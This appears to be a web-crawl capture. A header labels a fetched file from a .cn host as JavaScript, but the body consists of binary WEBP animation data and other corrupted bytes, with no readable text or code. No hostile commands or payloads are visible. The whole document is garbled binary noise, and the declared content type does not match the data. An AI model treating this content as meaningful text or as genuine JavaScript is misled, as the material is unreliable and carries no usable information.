���� "��BgR��Y�RgeF��!�ƃ��d���A�e�.��`#���pA��)~)&����a�{)L�炖��&�-T��΄2f�*�bi�R�l��m蚮c��`���H�i_��OVj����������ᨊ�h>n�Kn����$�@�� - iv&"Vfc�]ŃB�V���b�V��Ng"E*i$ ��\��pV�6O"�g/����*Y*\$�8[�f��^���%�� <f����:)�.�ؔz�cJ�^��Й�zi�Zj��BC��"�Z�� �-,�Bo�@�=Z������jK<��%�:+5pk)�Fh���+���d���u,�k��`��� rZ4((�,�N��.E%ȩ}�Ѻ���
p���*k�]���넢lʪl��-�	��G��5�j���-��iȬ5*��6"����F�)����5���w�ATZ����эl��뢦B�M��Y���cS�Y��\�l��d�¬���|6�ٺ��m�nẊ�$7>)�fA�n^���m&��,���lӊ��B�����n�]m�*k�a#w�n:*�S�iD�h�n���v���5ڡ�zm�j�I`��J����(�_܉��ڮ,�gVm�����W!��"D��6�5Z�ҽ��C�v"���jB"߾,��,�>��I���&�~�m�	.��.��S�!��k�-�TB��ڭ�/��j�8��f��mi</�����0�j�ݒ]�X�J�c.�U��0Z��j�A���1j"���!}R����r��+�]�f_�n/kY8���)��j.���.�����1Dl���9���.q��ͰqC�zn��v��#��
?* ��v`�V(T�/i��#?2$禹����q�b0/�j�#�B:$H�p�j6pf�*c�vgf�n� ��oƜ-ǜ*��т�)�+�^��l�*02@�/D0%[�sNm�br&{�(q��+��k������r4t3'>k�²D�B�֪[1`g�-:G�I�_(p0��n� s2S�c2�3�3S3��	�#�A����hl���q��r�}�f�:���JQ	�"�5�k;{��A��󍲴����s���%c2oG?k����FtDq8�ߥ�%H/8���Zj#�h��� ��~������I��T����p�K��Є+��4>&bҥ��j.���DKr�<�1R��R�XGHo/Ig�F�TS0�U5?s�V�soD��F�:^,N�M*v�S�/�}��Q���*�7��U�S�����2��s%�3�4iS��Γ�5LW3��;���M�vv.B���0%2�~jsZ΄S�-;�؁�Z�Y}�ai/�2�1��>g�_5��ypcC�o�u$,��~�:�ި��D�nSt�v�4P�o�3a��Y�6s�2sS�s�5�4?��tH�^7xC��m���:kz�2� ���z����7��wJn/�U\G�~�7S!'�O�]MN��Ǟ5��v����^v^q�S��(�+2�w.���Ý5��8�x#�;^��"/o�jkW��;�$9#��s���7���ZT8��.�k�i{~G�Z�en/�Z�21~q�h� �8'{��Cy���p�4�R�w�3�&Fg9.�7��v%m8��x˵��l�τ� �ai=��O�b)��i���ӹAX��.Wy��8%��:�'z.���VcX7P�V�l����Y/�����%o��{B�����rx�:��4�_���/g��I�T6+6G:��8jD/<�|:8b|�2��W���5��Yh�n��%5��U3]�@z@�l��4X���T�W���;:���mG�b� +�5a������/���9�0�1��4��4J�s�N�{�os�۶�bҥB�rww7�=i�e�A�L�1o�_���L��Z���^����N8���{[�뢲ߐ��5p�����oW#���F�H���z-�J�=�A���w�2.�lj��σ� Ӡb\_Əx��� �%j�w������w�0����d*K;Y��C\�r��'xߺ�Lϟ#�.��!������3�ͽ|�=)�;�絎��ˁ�����F��d<#���eV�����ċ3�v����Q[�o��=�B��~�=[h�6�wˏ��,�2k^�{�';�O��>��Ї�0�y���˵���G����C�:�z����&��3rq
m޺l����2��R��z�ɮ?��{죶�#�h~�%���U5u[�%2/B���[
?��t�L����Kz�ŎB}2�M�BŃv�s|������$��SEn�g��48�"�����(H���"t��;�3(�%'B���ڨ��}	��S�Ŕ/h��-�{��3�����w�����{���I9q7iBo��«˾��mN���ql��+P�|�A����n�	��'&���<����GJ+�>�o<�S2ȷ~��}�1h�#;�K�}r�}2�M[�K��勹p�1���%��8i�2�� ����Z �🣛�z���7RZ��$=��pFK޶~��>����\τ��-5���+�����N�&?f��0�1h����Є`��~�������~��[����߷��>�A fxMd6J����V��L����p��f[�t������j�̣3��v���Ki�����������~�G��;��3~��؃�)�&(�f��M�ui�7K��^a��V��8���c����5f'�Q�����$[�z�M�������¯�M�A��Z�X�X��l�ƧQR��V���ǻU\��y�������%.�h�~3ќ��B���!j(�D(��l����G5�p�����@��>�s��͎p�N�/�}�wztV�/+�׬?�8��7��4�����N�������^=�(;����|�:Tq�٭q���d������3�����>��7����>�c��!*k|���}����:z�qu]0���X˜P���}�s<ǟ��|�����r���s=�{�����=Uh4�q$exӋ��Vr��s@  ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.qimmh.cn/upload/20250718/f13f081d22df83c91b2634944109310f.js
body_size: 251341
content:
RIFF�� WEBPVP8X
      �  �  ANIM         ANMF�,        �  �  d  VP8 �,  P� �*� � >�6�G�#!�5;JȠ�liz���4PҚ6[���3�#�{�{������?���|����W�n���O�b�]����s��G�'��?������~�{������������������������'�[���{�g�G�_���ol�����@8|�����~�R��~�����^��?���_��?������B����ŷh����#��������/�D~�����m���_�>�����	�;�G�g�����s�e�)��������dmtg1e�w;�1����E�vӳߓ:��뾨n�`�v�����D�J\u�4��R��Xrpڒ�0���\�F��*�)̈́�]\H޽r�CcϚ�����������>$&5�����>�\/���`�"���A�����B��iH,��0'���t;���|�e]S>�Z��X�2ퟪ�n@�k"�^hL��ڏD.2G?��y7�_z�n�a)pt����r�Zŉ��?~|�O�|u��A��9�^cp��L1rRa�^̧�dϲGM�/���Ƴ���'�{�vP-��ʑPc;s�VSZm�p�G]a�����!d���^](W��������G�F�Ng�=�WHz��y�&qB�Y���>��m7�j���_���e�9���5��o��!�;p����\Tt�:�=�?����YvB��|If�����>,õ�g���N�еź�t��Ze���㕄3���˝6ieY��^C�!��t��S&i\�m�\�<@#�؁?�^�z�P�a ��Fm5��3���.�}����3MN4�[u�2�D�!��ؚR4�q9�0��������&���Z�����DHt�W����XbLw�#G�^q��#�n���ᛸ�#��@R����>�5�*�`�M�K�,�r����Yc�t"������;j�^l�c�f5~�B׽hP3����V�v�y,�=������C$�c�;�`�����V{��pan��N�8ZW8&Z�hd��8��j����+�Pn�?\��Ɗ����D,n�[;qm��ެܙXX<Sh�Lj��W�w���LȰ��;i3��>���1y�y�[@Tޔ�]_R�1�D1�$��:�zfD�j�''�ǡ�h%�����o�Zm��xė1�f9�ުD���:s��f�B� ��x�9i�L:8����̴�@�h���ԋ9�S�O(�tZ@�-�7M�ȝdtr_#?�>g�J��������k�����`���,[�ʏMϒ�K��qC��ܶ��Q�+o>j�n[3�;ϩ������ķ|�g.k�)��Y��w�)��(lK���3ɫ�W�e���y�"8��ޓ�f��8�����Ҩ�5�ͪ��&1����K�< r|؏a�T���<��F
�'�ymCA->[��:�eXKv���P�*��+qbi��O���{<7���,U5����z1~pM��7j"��9������b�g�I"9hq�j�9/��=/��w��	����*k)�N�l� �9����Ⱦ�@��0�D|+�QEn1R��$
�c<��^R� �h_�qҠ�}��~}A)����z���U�?�F0����3�~X�-����� �Z�7Q8��� �����TtA��8���v������0rx���Y����5���wh�Q�Ďг�z�I�<u7c��gP
8��!�M�U݀3�Z�g7��Bz���3�A�v���۵V�8�2�?܀�|�5����W,R~����h��v�p%��)W���+�!��B�R8<k7��
���$�;~
�)�]�����䑫`�%������
<�ī| �;��c�!�}N
 �g��AiU�qz�ރ=��!�U�nYmC���t����]��l=1m=`$7��������50 �5Q��vv����@oqo�b���~���Qe� $��6R�X��[�g�Xm2�7S�pX����0@r8q:s���C�a;������I],V��F'�7L�&��t�rf
�"�_�D��4����!���b��Ƽ��c��%�I٭��֌{�NuvVO�ş1�y�U�c�%C�Ilq�YR#�rA�&P�]��Ƃ��F뙡�����(B`��p����yԋ `��ˡ��~k��ĻT6�Qg�h����J�պ��ف(����W�1�?N/�R��QY�憭$��}UEx6j{��%� �)ԫX��sh8��6>�W��y���Ȫ��%±�H��!,2ѷ�J�?��k�]E��^Lt������v�銺nb�L�n� iK�k[ׁ�W8�ha����d6��g�ߧQ��?)ˏ&y���n����
',�'�l`�}�V���_�neG���m^�`^���MZM��&�名�a��fs���5�Ue��#����K�c���X8��T7�p�fr��V~�6�[�v��;�B��]� 1Ju�:5���x��(�B�-z��$
K�ߪ�{-N\��Q��������3���a��;PuA�K�)��藸\�v�#8]o�X��+-�����R�-OC�����@��3�$��W�k�B��{�C�A��?v���C�aM�02"������MK�A�b�v���5�˛�˒_� ��A���#Q���]%���?���ń�Zg
f6>6���C�Y�l_����	-a��=�D�hYp���x<��Bذ�����ߜKp�`���B���(�/�\�K�#i�|Ӗ���0�Я(l�,��'X"gr�7�� ���V\+�C���\J�]e�$�=��\���F�3���2~yB}qd�95�<�'V��(3A�yc��4D�&Wᷖ���U�s��SK���F�kM���Z�N�|]�-����{�}	p��:��K�M�fv(��,}�p��٬�K�f��f;�ݻ:��D�����O�s~e�yļ�l��"����l /8�ʼ��P,��m�ƌ)
A�X���{�dK�q�^}KS9z}s��
#̘5~I�eC�J���pJd��QNت�L7�+q�/o2g���2Wd�d�?������W��PM��38�.gO�,����cn�v��Ÿ�X���m��xw�(�& �]�>g�)�mM�����Y�@,����ײ���-�!���,����H9����y`1�5R#�c��*DK�
8|�t�]�눖<��_Ɉy ��Cu������b�l����:cdE;yz�������PԤ?G��̘��k�DKN���2�_d���i��j�hLw#�H��!�I�=Qg��X >�ã��E�q��|0��b��f����ș��]����[|%:��@��M)������<.������:<o����f�c'+gP�*��*���6d�m����X��,���j�ù�ZW��G�8K���|������	��ߌQK����.�N��S5����8�����+hO��ԣ��#��ȍG��RU�4���>���/��s�����#���~=�G�����P���H��?X�m�z�a��{Q)>>���Q]<��g�HN[F���=�&�̹'�?_��h"��������_`�PUp' z;&�y��VL�=_�&1sNq�������X����-�X��tI2�\<�����WL�Zdל�q�T��[�R����'��eq��a�\S���,s��,+!��H�?�{"	������GS�/��������g'����B(�U]��3PjX���5��i�9:٦��9pS�M���̗<=��)�E����j��UѶ��bqq	��!d��2/I���n�$$+<?�
����������7D��2���#C[����I��FN�s���* �$?wb-`ܮ���RՃdJ��p4�L¯I�[���o��P�������DR	1���W��dGoA������s\�����H�jG��^]G�/�)���@/���q�v4YH;>�H�4o���5p�)fi�/�0�1����&,��I2`gp��h�*��qYE�*�x��4:��y\9��x�B��aʱ�Z˟��b�T�QS��i��H�H99Rx<��h;Ȁ��w���UiЪ)�="G������r�>�j�4�Mqir�[Q��oxs[~�6�3�V,�<��Z2�_��8hU�w�ߞ#U���)ܔp0^����0�,ֽ�bm����\����p%���<�b�g6������~O��Ŀ��u��R���՘F�1��.��A1x�S��ik?rnd֑\�5K�v�59�X�3�[�鍛("���d,���
+�e�������Jt�"�2��y�
j��0��+w��P�����}���E��Adm��єߩ��3D_�f����r&ZE/�-�A:>�%�8Y&�V3J5���+���V�w�hܖ
O	� �^��X*�.I��g�l�9<�ܙc�Ѝ'9������՚���	p#��ԇG����^-ɷ_�z1���^��[Z���	����Qo��ye���_Y��(���R�+�)?~��$�{buM&љ��G���XH�{���� �J$.��B�Ā�_�ytE.hȋ�vY�}P|A�		�zU�f���&��%c��>���N������g�:ֵ������5(W�=�-����&S$�&LL��m�Fw��<���fo��J�^[��	�n�RDk��P�DU���i2��Fy_���](��EԀt���=� �sӛ����׼�ۨo��6n3�۸Ihg�.8������m%�G���oyU��Bf�D�dv�j����$�۸�G��v�(3o���Ͷ�QE�|F$V:�_AM�rn063�����ƻ	����yӗ�G
F���� �dru�k�(B6.�	�?M�g.��B�Qu�=[��T�i;}��,!��]��L/ח�����W�vZQ�n�^�����{x�ʷ#��A�Ʋ�����9:W6���07��M��e��	�Cy��q�1�U��&�q��1�1r?Q�^I9� A��4'PI�	���@7�a�~���j�w[\_����y�����K��_7��hF���{k�d-<���iy~��%�d߰9�͞Cֳ`V��M�*�u�o5!m�l ��,[�P#X� I��'wl�e_g�K��8ۀ+�L5�AA�>����[�D����M����O����Yٮ��m=/�}�LPģ�&�F�G�UXXk�,���9��Ъ���J75�
<�I�HČ�w�Ɗ#}8j*�����0��.�w6<I�����N��8?A1�N#���L��^�0�˹�ak��$���O��-��|�]&�o����)��ǣj��B��d��N��-���oP�/� �(����S92Wx#2S?���h����cB"�~�A{����������M�� ɬ7 棷�D1�[��%������ǎ{;��(�EFS��2�l\��y~+�߀F�9�A����ˤK�HD/�%޷,����Uk2�b���װ`Ա*�K�!��f�ϩ�-�m%�(H=�T��v;j8V�X��2�����sX͕�:i��;(J#+�I��`̄M�dD ������^ ��υ2�5��7,>F�x��N����m��	/�?��p%�K�ԅ?����I5t�4�3�q�a����������ۗ�<�"���M�a7x�e2��"X+أ���ZE�D��kX^ac��U���>�L���_q��Ῐ�"�5�AU���hԳI���R=A���y� 	�I_�� �=)qy��1�7�4���7���S����'�3O�<!w}�F}�%a��/^;�f_�4�`qL�'�?E�V^J&�mk��fF,�y���&��]�J��+�ХI{��!{�mm��a�_����Ҡ�	��ڊ���l*,���ce�M���n�9�%�6 �FP����?AP�S�Or��k��=��v�����!=�Anw�2��^ڌ����փ�@��D��U��o���fL�N�I�]H\�K����*��f)J��Y6W�D"�58U��$jF��;��i�G��l�/o���N��hm'v����J�o�Y��ו!ߏ[2�ئ]�n:����Q��G���f��ݻR*��Ӣ�b}ơb��t3}�-�:;���N�mpg4�t�,k��=g0_ d��=]$V��6����{&o�Vd�� )b����X6ȼ~�ZSh�2\)�C{S�p|��m��nLǈ��
��Q)�EH3���W���B��G>�k�*�H���z0Ҟ*�:5wmۢM�`a7�'�]�~5��E�<q��E
v�@��EP_�f�Q~��5�j�m���]����������n��>�8[�4��`P�T��z�FL�"��&���;j���*��3�Է �k��
���)��;�&|_0b������X���ehW>h1����z=k�9v=����B���gN�{����ٶ\��{��FSH�_��v����G��d|��86�?�yR5�s>O�?ͽ��I�*���	��hy����&�D�e��	PZ�<�!�`r�c�5��[��3�w�U���!wۍ�80Ϭ-����sG+!ʓ���<�2P���^IFZ1|�%M�֯�~��P�%����P� j�c��u<��/E,��K�.�H�y��<��S��M]�l�tե��=R�e;۟�v��n"���BgM�-l�°�S���(_@0��_�j�A�̠#~�ͣ)�`"�8�q�2�y�`t_�zH�KG�זbmZ�z��]��%�:�Cc̀yMG��L�
��-�#�a�BnY�逨�>U֘�͍[pDG9�S
f-J��G�ѱ�w�ҖQ�R�%�䕤T\�K?ʞS�w�ї���L��e�h
�Eį� 8vJ�� �!Aw�2�(���-�D^�gJ�g]~�t�j�V�-Q�<���HY��ү�5W_��Ú,؂dKK5��{&�l�$�@����I�U5HI|�6�]���Rݤ��f4�=�:�@J��u��q[�� ��ZW��|X��z��M�~�⷇|��3��%m|4�cY'��h�� I] 1�vA�QRC툟<[��E�IBf��FA���.����Ak���쬲��c����ûnzP��H��JԄ��p��)n�v\5���	j�����M��`!��|4B�;}k�&��aYzK.���n�<���R�ؔ�;�����
ƪ��=.£�'E�5�0���D�DsB��WL�mfJ�A:�j}����]�A}��H� ��9���?�<��#m��H�����)�`!?���m̃���zp#{��١+��I��gh��۰$=-�׀q���,��c�S�ƽ��m}r4���q���jpo}y�wMe;ߜ���Q6YBҘ��2���zJ�x���pye�"��͝y�ifE�f�"�W�a����ֈ�b�3qL��)���A�@wt�7�w�]�ܸg�W�C��ˮ�\�N �4M�=�����a9$GS���T�m� ��v���� ��>"�MN 	l�e^�5�]4ߺ@�!6c�])Osz�fL-/�₂3Fy�f�������a�i��\�2� ���hC'��*l?1��p�52)��w/��ml��Zh��0%F��^���(yS��Ū}�,��nFpKH�d8!�P�;��rG��0N��V��Q�G�1�n��&�����r�0���{����MKh�cR��;��A��\F����R�H(�)�s�z��	�������4�l�ẰԸc"&^[,hYL]��f#��I)�u�Å� L`����Fͼ乳n�?<qJ��lO��@�.� �a@�������l겨�����?��5�|�!�� �mBu��^���N�l>��N��Ä������v��ޘbvE
/@�X�t����;�⒐me؄N~�>��u�R��Ĳ��c�&�4o��m��黟R.��˖7�U�y�Ɲ!aL�/ٚ"�O�U��xeTр��]`-Y�7o�P9��NAg��Z�2M��"�1f�4aLY1>>�Y���Z�]uQU�N��S�3���q-g9U��Ϭ�k'R���Z���%Ȱ m�gb��igE����Z`5?`������ԫ�BY���\��ގHE��64X�aGG�?N�
X�͞���S��>nz��
G��i#
-H�mN`�y����^����ϓ�!�%+�Ʊ�6t�[�ل*h8o�I���BG��L+��>��R&.�fz��i�`l�� C$ ��-��S,�� +׌jD�J	���%�s^�5�r�כ9c!�"ɷz������cا�]3ƨ�W��%��}WƘzm�3�7sgus�"�����
'�?��.����%����!�)���b����[֑�OOiFb��R	t�̷=鋱�|	�`��%H����He�/&Ѭ8G�*؎0�oGxn� �p׌K�q��kɈd)F�4�Q��c�wzHFՎ
ASD>��k �B 2����֬��)G!Yʑo��#��y3�.�s5�{B<�O�����C���w~��õ����G�Ą�����K_�o��b�K���� ��%���9���"O��ϩ������d�3�[�X�z@�X]�NiV �,�1�UAp�:�#�G	m�e���ǔ�c���ka�C�Vq3�-!�Бd��с��Ĥ
�X
"���R-����[�)�	�)��R��/[/U7+��U|~����-���Pʤ�����h���m(}x��^u����7��,��'�:�HUd@���oO=�p搩~J�l
=9��.�(&*�s���o� Xz��BƫS�O��l�}M��aD�?n--��E����-PNK��ʺ�8�.���MX��3�v�(�����yWQ:�8?ǲ�*Q���!YrU�/�e�lOd�k�����KP� Ϋ��YV���bϿqF$��!��`��G����N!��O7_B~S�N\K"���M���Y8��sa��^nn��9-	5�\yP��D����Ow8�i����{H��R J���@�ɳ�Bl/rԽ6y�卻YR|"H�@�0a�Mq�no����ը���ޢB����Z�H�R[u!�]�L@�Q���Х��)���^o�W:��rf���fN�:��\�K��a��*�3���߳Z���e<��	S�@����"�
\bD*B��ݏ\V����29Gl+c�$���S/��l��!fb�>�������5�rPnY�"��eN��lݤ8D���REp�E�j+L[&97���7��vY�O��e���;]��]��гfP�4=1�r	��c�vD�u{�ֶ.�����0[G��'��7�M;�������=�����[�\��7��E?{�ܜ��sА�����~F�?��cJ��P=$�-v�x��F�J��oG���x8�������7��+d%��'����9l/��I��O*y�`�G|�R�rL?��*�B�1&����;�H�����`N��}�}�p�.�+�e�t�	�.���*B�'JV@��}��ާF�Ycv����5I@�`/61�
y�!f֒��b��{`���w�Xc�<�D�����"iR�z���	Ww8���u�ս�j�dr
���0^"������Om��P��ԞZ$=�=��Z���4?��c*�F7�N���=�V����D��S���i�?�T����xu���� ��!Ǖ�5�^�z%�H��OJOJV��!��Vd��U�k�_ҋ�	�̑S��mM͍�1fݮ;�� ���� f�\a����;5B25h��:��>���?ͽ�Row�r f��^< �1j�V��<#��'�g�&6��@�C,�vYh�G�ai�\L�H��Ψ�>Ű�:Ң�%$��H����0j�Z����5���-r'�EU���
����c��0J�
��c��/�T*��򂻰'lH�����Ƨ��7vK�D��c��T�\�xHVlſ%��C�儱��h��Zݔ'�1yn�;�1g�
J`9t>P�:4�zO�A�)�Nf�	��:	2�5�Jb�|�Z]Qc\mp�:�k�Ǐ4�י�
��E���ވ��e0�3��_�F���H@{!��!�m�Trf^���Kc�<tлӕ6�Rm��x@��S���̃<;�N� �r�_�ҺXT���f�N��e�S~M
����ݳˁ=�Q�\&��3� ����e��蠾��0a;c.j6,�s!���e�?i̶2��:�J5�9�2�`���	ZP6��No���Z�"����\�����7�mE��N~��O�y�a+�+�QB�=A�ׄr���2u!S��d$G��,/Q�v��`L|�a�'[zpv	@Q:�|i �n1�=�z��|�k�V��|-�1�ld����k���f�L��Au�ր�4~�\�q;h�n⭡��]`����*64k+V�zL�
�JP�=t��Gg������^ˏMà)Mq�g78m�^Y�Mc��C j�U��+P����_	g��"*;X�^�
\��E������3�: �x�X�������t�gV]�!CM��	�-��dN@ԩ�TI��$>��!>4H�;�?7����5|O�1<+�J��Kh����E��ª)\�-5c"=�^���l�����E�l�u��6ɥ)�g��\$j�!��F�eHO�7e����/+u~����f{�
�t��=��p�*¼�/5�4Q�����D��t����Ҵ�4�N���|m����3l��a���"��zYT(`�}�i�������b�K�a�E.0���
�Z�[��,���:�*� hPp �)�GDkT��3��2#L�?� +�4�������hX�8��↦�B>��+��{�,���๼���[�x�8��Xl" �zx�m訒.�g��,LP�r���@/*3�~���i��l�.&��O]t}Jr�rH��s��5v�i8
��G$U�c� Dڮ��0�tT{��BN�:��D/O>�x�����J���|��(���MU��;จ�)�Cng� �"
��B�1�]v��!�2p��M,�b�_$hp 
��u3v�.�HO	ԙEڌ޳�i-;uDd@jy�3��4\`ڋ@��8W|�>�����ݣ���IB� ����`]�>X~�Yתނ�X��p�hp�?��	S~�k�Ƙ9�vp��G���Ku[?����	[A��ɃN�4�K�N��8.g)���+c;���P�9�mme9�(�pR�s��+ޜ�&��/�[�N�?�=-��I��Q��ї2�S��8�P9�N-�_ �.�w��� �pW�5�����.-2��͐���QC�l1  � ANMFv-       �  �  d   ALPHJ   0��m$IN.��?��`�`� ���O���nD�(Q�v�M/P����4��ڎ�D�8n�˟��W�(!mVP8 -  4� �*� � >�6�G�_��������9|�_f>K���|���;�.�����~�����C����맞��_�ܟP������{�����=�O�����_����}6}��������������������^����?��1r;���Y�׸��;�S��}����Om�w���?P�o���y�l�}��7���_O�[�/��������U�������������������$~������W����c�og��T��u[>��?iUP+�p~e=/Y+���U��6z2������n�����PW�HY� Mh���P�y�P��P�����*��ˮ({X���S-�ʐհpAa=�����~��36.�8Sy��v��o�IMҪ����z��܌n"�-����`<1�2&`8q����-u�-dl�QJw�M�ʟ�a�;5Hū��ŗa��C�!:YFyD�ԢP-
�����X���с�+��T����b�]��R��h/�}���<H蝅J2B��
+I����k�A)q�bp�V"%��ti���6o�{����w�k*��>h�e?��j����������L��J�ځH�N�C9�>�8���{C�������6����3	Ք��G�00�K����-�����5œ�vxCK��f���)�h0~�*
*τ>R-��
�>0��^ŏMΑ��/�iR���	O4�R�Ez£�����1t܄����u��~������~�x�ȸ���T1��I��
��a�/���#�27q�M;��${����ދ �����+��7�?�t0�18&�����+��[��42�����j�0��2��tx|�k�oņ%��$��ڸDr۹í�1U5�yR�Xٹ���L:�qȖ�)��_
�~�T>A]���ϣ>.m�׮��կ����eۙ�ݥ��Ԙ�����==G��P���fVBG��VG��{�a�b� \;����t2�LP���vʱ���Wsag�]�p�E�+�E��#�ⓞ�P� �9iQdzl5d�U�[/�^�����ˊ�F%|�5�l��.m����zBL>��l�l��2�G�oW��e��g8ؐ�!|i���8�S  ���)pm�G��胮��H0���ޛ4k�6����w�ke�X��>�4��P��PO����z69&��4�g��扵�t�A�;��`�"^Ȑ\S��4�5��"#F��J��+s�r`����)�k�j1��R�e�ݠpI��0IQ���x��$�5�{T���x��tC�,!|�����b��a��˝��NCY���c�&`�ؔ���?�o�=�Q4� �
|��(=�8 ]WE�N������ ET�?�y��LRPjI�
0!�=��6V i�����l	V6��/���XuG3]#�]tI��;�/���>��@�MԂۆ]�܂�����P�ȅ �恭��( k^f��6b��p%q��q�c�6��
=����W�"�n�tCT���eq�6�2�P�el i�tn�f?b`����c�+�n6�Y�u鯌��3��e��2����t�MK�g�� �Fj�����ꊸw8U
̗f7�h��Pha�`P#����N�\����- �A,z��c�� [x܅w�w�Dg/��G?�_���7>�g`!������4>�4P3s��;լ�%�;	]�+Y+�O#����;V�� �s_�mP��=�If0����S$��|������G����)�i�� �!� ��@B�*y���N��/B8�ލ�����=�j'���*a�j*��΀bT�\�x9�������Q��Qv�,�K[�珅Ia�:�
� ��n�g�׾�1�C�~f
Ieܛ���?;�j7�"�?�c��R�p�r�';����=��ͻ�#3�nX���O��6.$P�g8T���/����^9!�rT�C��J�F>�es�3@\0g<{5��Ȑ���lwY��ؘ���g�7��RT0���5�s���KG軦[�嶠�i囧4�.`C�[��h�gK"%_d��&�#I�E��8ݽ�r�T*�<�
�" ��cA���|j���w��M��A&IY�4�˞1yg�%TV���/�ч�Έm�����/ݞ�'����{-�k���[(I�^p������:�Og���W����0_g��w�qΡ�R���ռLɍ�}
V^if%�●o��n=��)i�=���
�y=~��m���	%_a�����"V��:q}��<_�
a����= N�w�ъ�z�,N��Y�v�+Gjңگ���t܆�#f�L�$��t� e�,-T��n�S������m���<���7Pj����ㅂ^��W�[�_�0Ts��Xqq�!S���a(b�{h����R~�������)s	����6"/%�*�V�V�y���!ՠ<{������7ҼA��Aǋ�5C<�0��k� ΔŚ��Z�\N.�'�uGݘY]5O�>�h��_\��&kE
lg�؍���՟�?KR-��:�	^=�e�@ �{�$P�⁁}��_���&�AP���� �8ߥG��ǉ�L{Sb!���VuA�3�qV�a��
���k�R둘#N៬
�r~ >��<��F��]��Ƽ�W��*S<�Z[�3�^J�9U)�D��[����<�4\�[__��� }/�w��mHEG<�ճ�ቜafYPV�q�0G���A���K!��8B w���i���lp<���.��T�'|��[��{*���ˍ��ܫ���'���x��Xk�����A�AgP�1��,��.�q<3yOhU\*¥��0W�[fD�rpx���tT�j�0�`��F����9��M�Q�C)�^֭%q��S?�iY����"��@8O��`l3"���/��uN�f��V���_�``��nHէ�`�1 �2�H���?x<3�wG q~`^��4�]y�ds���64) �s��m�bw�W�a�__p1�iw8*_A����ҼԿ��dU�Pf��ӆ��"�&'�|�5@����%�{<<o�Ȯ� �#�i��A�S;lx��7�:���Ǥ����)�.r��>^��Yx-w������*�o�m�=��yT96�]���\?L�����������;�d����#a�D*2�:��O���M��n��+V����W��� ��7qX��Kr�I�0(��U�#hk��L�����Z��
��-D��/;ԖQJ��|Q��}�<Td��+�5����_\��k6� �a�iU��Ok^�(k^�r�1���ܗ!��]۬�A�[�1b��݋�W�ܪȎ ��t��3o������[]Ohҁ.��5�r� S�/��8�=h
LM9�p�z(fvʎ=�{�����x˒2��8G�vs��ߢ��Μ�;{����_�N31�G������=�R�1�'(��V�+Щ�$~�̪̦�sz|�T��Z�p(b�DY3O|�!km_��W5@�U��o�6��N�ju��1-k��Qe�Z6+��������7#Ӗ[�����am��O�G�i咠<��h%���R?�sv|1��b����|�� ���x{�c�L���� Y���7(`�GZ#�$���)�h�;/԰E�u����9�aU�Ӡ��&ڜ��qn<����o����x99i��^We5������Z�>��Z7���w��fU�5���˦���o�.�0aϬ�"��ٟr�f�D����᳕6~ʃ���y�y*��g�8��4�l��\�=W�'j��7f��)�,��T�����
P�0���D��*'+��Ak��=Vd�����H�,� � ����p���o�5���3�RC�=���u���+0�}p��Rk jFڕ'�u~\�d�8_U���͕�X��/|�$��C
)�V��_�)7�)��V�£�'ɞ�����:C����(�q&�9��N%��p���=�8?�)|�
�WO;K�X��t�����tu�ދ�Q�n{������I���W^��`�%�p�����t[ o�=8�a����[3�]�����ڝA������h$X(N8�xW֔����=�6�[/���]��y�ʤ2��� i�i�ݮu\��;)w.�ON/�~�P���d��e�;bZ��Z����=��mQr�L	>r��!���ߗ9��[1��,NJk�2s�-LE����73"�XZ1��t�X͏]߅���9B���eI̊��d��?�fҕfN���4W�)�x9��u�w#aj������=�-���ސ�v�r���m�e�6��г�eLu�+�b��Ͻ�To�r:��Y<L���r���)�4�?/��}e�uÊ��Y/<��'E2Gf����L�3S� �~���.�[���{n�M9d�kj6+�V��O�^��w=#"ˣ@#��YԹƥuɲ�U����,�V_W\+3T����w�� }��10�N���R���"E�{��0�־��@3��0�؜��~�,�4�f ���@�� �8��1j"�7�@i�Ӧ��*H#H�:qŕx�7�+,��w(JE����u	���`���CӬ�2���l���־���]�[�A��+�~���S��91�P͵1����iG�>�G�j,\\	��d\�#t�9]�I�:bc֒��t�����hȅa�,����BB���	]�?�z�?�f.k�g�ge[ܣ��n���`���q�^A�M�fhJ��Y�[�V��[�0ԟ`^���F�Q󘞶��
JŁ�½O��-��qD��>�We&-N���f�"̠�!�p����П7�|g}y��Cl��Hư�'��r���ּ���9/�*F-��C���hna&I���6b�C9����j:<����{4ױ9���b���u4?Z̛~������V����n�4�T+�|Gv�C%s�ɞ�E�چ>�g.�ؽ/^~�(����A�a�bC$`u	�}䔳�����U��7��ǯ�*n,L�U���CptͦIK_��?W��?L�0?1�,5�@2�|��ʟ
������_��0� ����F���)�3xT���t��!��x��(]��}�䬉1АS�	�/�J���8/���k�a��Y�Z�D�ӄ(�ݮHI�a|��gXA�X�;����]"��_�$����f�*w�{lw����X�KNz�
0;���m�(�p�u1m_	��D����H��p�O�*thm3�`gIaH$�*Q�(Ϛ&cd_�TctC�*j�S`p��q���w�"��Z�0��{zt�����{�B[=�0��;�I�cJ��V,����g>�t��r�%��L���kT�Y��� [�&~^�H`b4X��,�q�Se�2d������Ueq��nb�	!*%XR��k���p��ß�~l��(\%�ti���->�&��O0 �[�����0G�}|�k*r^�O��@�ٶ(�4��Ӧ�k �j���'M�����I��g��mv��� X�c11�>^!ѭ@��@��u��;��[�7#�P���oRܭ�@�q�9����)4o���g	ͪ�G���ngT��?�E�$���"y�p������O�b�1S���xY�t䖈��<�$��E��&r�D�'�>��1Z������k���C��D�,k{���O��_8h[+�xCC�m�ֈ�K(������c���0�Y?O�ǞMÀ�R&�\�Ћ307X$cGmpI��7���p��=}JԙU�}u�n60�gVq�(v8��R\}�7������@��N~�雮�lI s�7I�i,�:�Z� �y��'v�ȡXsA@:��o]#"n�]n����3Y���]@mkE�Y���P<7+&�7��yr�q����_fr�&b9�8��$�}�g���x$�A������ը-�QrsYN�Ȕ�y[���V�8-	�%ް�_'|�ߊ]D$e���S��{o�X��3qK�iA�5�]����0����-��/�����M��Z˒��*��~�G�b�vJ�4Q�-��ז%�[��Hw\�g-�lJ�3�}��A�oH�H�w���7�:-�nx�H+��+�O��l)l���#Wv�\�g�FԅL3,�u���N )�E|���4�8J���� �en�ՑM%7O�\���B]װ��,�����x��5��2p�g�TGXM^&b;�Oo�b[�8��^�_R�����_/��wtv^a�����WsmeQ�x7��9zct�x|�1�cH��c�U߳��n�r��{���CU�ǭp�炽
